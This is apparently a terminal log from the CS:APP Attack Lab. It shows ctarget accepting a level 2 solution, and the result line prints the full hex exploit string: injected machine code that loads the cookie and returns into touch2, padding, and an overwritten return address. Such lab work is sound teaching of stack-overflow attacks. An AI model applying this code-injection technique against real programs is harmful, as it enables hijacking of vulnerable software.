 root@Zyan:/home/Zyan/codes/CA_CSAPP/lab3# ./ctarget -qi raw2.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC
17 40 00 C3 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11 11
 11 11 11 11 11 11 11 78 DC 61 55